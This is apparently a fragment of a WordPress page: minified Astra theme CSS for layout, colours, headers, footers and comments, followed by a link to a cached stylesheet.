body{--wp--custom--ast-default-block-top-padding:3em;--wp--custom--ast-default-block-right-padding:3em;--wp--custom--ast-default-block-bottom-padding:3em;--wp--custom--ast-default-block-left-padding:3em;--wp--custom--ast-container-width:1200px;--wp--custom--ast-content-width-size:1200px;--wp--custom--ast-wide-width-size:calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container{--wp--custom--ast-content-width-size:750px;--wp--custom--ast-wide-width-size:750px;}@media(max-width:921px){html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width:544px){html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{padding-top:var(--wp--custom--ast-default-block-top-padding);padding-right:var(--wp--custom--ast-default-block-right-padding);padding-bottom:var(--wp--custom--ast-default-block-bottom-padding);padding-left:var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull{margin-left:calc( -50vw + 50%);margin-right:calc( -50vw + 50%);max-width:100vw;width:100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide{margin-left:auto;margin-right:auto;width:100%;}[ast-blocks-layout] .wp-block-separator:not(.is-style-dots){height:0;}[ast-blocks-layout] .wp-block-separator{margin:20px auto;}[ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots){max-width:100px;}[ast-blocks-layout] .wp-block-separator.has-background{padding:0;}.entry-content[ast-blocks-layout] > *{max-width:var(--wp--custom--ast-content-width-size);margin-left:auto;margin-right:auto;}.entry-content[ast-blocks-layout] > .alignwide{max-width:var(--wp--custom--ast-wide-width-size);}.entry-content[ast-blocks-layout] .alignfull{max-width:none;}.entry-content .wp-block-columns{margin-bottom:0;}blockquote{margin:1.5em;border:none;}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center){border-right:5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right{border-left:5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left{border-right:5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more{margin-top:15px;}.wp-block-loginout p label{display:block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input{width:100%;}.wp-block-loginout input:focus{border-color:transparent;}.wp-block-loginout input:focus{outline:thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:8%;}.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text{color:var(--ast-global-color-5);}.wp-block-loginout .login-remember input{width:1.1rem;height:1.1rem;margin:0 5px 4px 0;vertical-align:middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child{margin-top:0;}.wp-block-search__inside-wrapper .wp-block-search__input{padding:0 10px;color:var(--ast-global-color-3);background:var(--ast-global-color-5);border-color:var(--ast-border-color);}.wp-block-latest-posts .read-more{margin-bottom:1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input{padding-top:5px;padding-bottom:5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author{font-size:1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li{margin-top:12px;margin-bottom:12px;}.ast-page-builder-template .entry-content[ast-blocks-layout] > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignfull > *{max-width:none;}.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignwide > *{max-width:var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > * > *,.entry-content[ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container{max-width:var(--wp--custom--ast-content-width-size);margin-left:auto;margin-right:auto;}.entry-content[ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright){width:auto;}@media(max-width:1200px){.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width:1201px){.ast-separate-container .entry-content > .alignfull{margin-left:calc(-1 * var(--ast-container-default-xlg-padding) );margin-right:calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width:921px){.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)){max-width:calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width:544px){.entry-content > .alignleft{margin-left:20px;}.entry-content > .alignright {margin-right: 20px;}}@media(max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media(max-width:600px){.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-separate-container .entry-content .uagb-is-root-container{padding-right:0;}.ast-page-builder-template .entry-header{padding-right:0;}@media(min-width:1201px){.ast-separate-container .entry-content > .uagb-is-root-container {margin-left: 0;margin-right: 0;}}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure{max-width:100%;margin-left:auto;margin-right:auto;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root{--ast-border-color:var(--ast-global-color-6);}.ast-single-entry-banner{-js-display:flex;display:flex;flex-direction:column;justify-content:center;text-align:center;position:relative;background:#eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"]{max-width:1200px;background:inherit;padding:20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"]{margin:0 auto;width:100%;}.ast-single-entry-banner + .site-content .entry-header{margin-bottom:0;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner{-js-display:flex;display:flex;flex-direction:column;justify-content:center;text-align:center;position:relative;background:#eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"]{margin:0 auto;width:100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"]{background:inherit;padding:20px 0;text-align:left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media(max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media(max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media(max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media(max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media(max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media(max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;background-image:none;;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media(max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media(max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media(max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media(max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright{color:var(--ast-global-color-3);}@media(max-width:921px){.ast-footer-copyright{text-align:center;}}@media(max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media(max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media(max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media(min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-right:0px;width:.65em;transform:translate(0, -2px) rotateZ(90deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media(max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media(max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}@media(max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}}@media(max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}@media(max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}}@media(max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}}.ast-mobile-header-content > *,.ast-desktop-header-content > *{padding:10px 0;height:auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child{padding-top:10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu{padding-top:0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child{padding-bottom:0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label{width:100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content{display:none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content{display:block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu{opacity:1;visibility:visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation{width:unset;margin:unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle{right:calc( 20px - 0.907em);left:auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search{width:100%;position:relative;display:block;left:auto;transform:none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form{left:0;visibility:visible;opacity:1;position:relative;top:auto;transform:none;padding:0;display:block;overflow:hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field{width:100%;padding-left:5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit{display:block;position:absolute;height:100%;top:0;left:0;padding:0 1em;border-radius:0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link{padding-right:30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link{padding-right:40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:right;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:30px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:30px;}@media(max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media(min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;background-image:none;;}.ast-primary-header-bar{display:block;}@media(max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media(max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media(max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media(max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media(max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media(max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-meta{line-height:1.666666667;color:var(--ast-global-color-0);font-size:12px;font-size:0.8rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}.comments-title{padding:1em 0 0;}.comments-title{font-weight:normal;word-wrap:break-word;}.ast-comment-list{margin:0;word-wrap:break-word;padding-bottom:0;list-style:none;}.ast-comment-list li{list-style:none;}.ast-comment-list .ast-comment-edit-reply-wrap{-js-display:flex;display:flex;justify-content:flex-end;}.ast-comment-list .ast-edit-link{flex:1;}.ast-comment-list .comment-awaiting-moderation{margin-bottom:0;}.ast-comment{padding:0;}.ast-comment-info img{border-radius:50%;}.ast-comment-cite-wrap cite{font-style:normal;}.comment-reply-title{padding-top:1em;font-weight:normal;line-height:1.65;}.ast-comment-meta{margin-bottom:0.5em;}.comments-area{border-top:1px solid #eeeeee;margin-top:2em;}.comments-area .comment-form-comment{width:100%;border:none;margin:0;padding:0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags{margin-bottom:1.5em;}.comments-area .form-submit{margin-bottom:0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"]{width:100%;border-radius:0;vertical-align:middle;margin-bottom:10px;}.comments-area .no-comments{margin-top:0.5em;margin-bottom:0.5em;}.comments-area p.logged-in-as{margin-bottom:1em;}.ast-separate-container .comments-area{border-top:0;}.ast-separate-container .ast-comment-list{padding-bottom:0;}.ast-separate-container .ast-comment-list li{background-color:#fff;}.ast-separate-container .ast-comment-list li.depth-1 .children li{padding-bottom:0;padding-top:0;margin-bottom:0;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment{border-bottom:0;}.ast-separate-container .ast-comment-list .comment-respond{padding-top:0;padding-bottom:1em;background-color:transparent;}.ast-separate-container .ast-comment-list .pingback p{margin-bottom:0;}.ast-separate-container .ast-comment-list .bypostauthor{padding:2em;margin-bottom:1em;}.ast-separate-container .ast-comment-list .bypostauthor li{background:transparent;margin-bottom:0;padding:0 0 0 2em;}.ast-separate-container .comment-reply-title{padding-top:0;}.comment-content a{word-wrap:break-word;}.comment-form-legend{margin-bottom:unset;padding:0 0.5em;}.ast-plain-container .ast-comment,.ast-page-builder-template .ast-comment{padding:2em 0;}.page.ast-page-builder-template .comments-area{margin-top:2em;}.ast-comment-list .children{margin-right:2em;}@media(max-width:992px){.ast-comment-list .children {margin-right: 1em;}}.ast-comment-list #cancel-comment-reply-link{white-space:nowrap;font-size:15px;font-size:1rem;margin-right:1em;}.ast-comment-meta{justify-content:left;padding:0 3.4em 1.333em;}.ast-comment-time .timendate,.ast-comment-time .reply{margin-left:0.5em;}.comments-area #wp-comment-cookies-consent{margin-left:10px;}.ast-page-builder-template .comments-area{padding-right:20px;padding-left:20px;margin-top:0;margin-bottom:2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor{background:transparent;margin-bottom:0;padding-left:0;padding-bottom:0;padding-top:0;}@media(min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media(max-width:544px){.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-right:0.66666em;}}@media(max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-avatar-wrap{margin-left:0.5em;}}</style>
<link rel="stylesheet" type="text/css" href="//mongize.com/wp-content/cache/wpfc-minified/mlgdrjue/8f6c6.css" media="all"/>
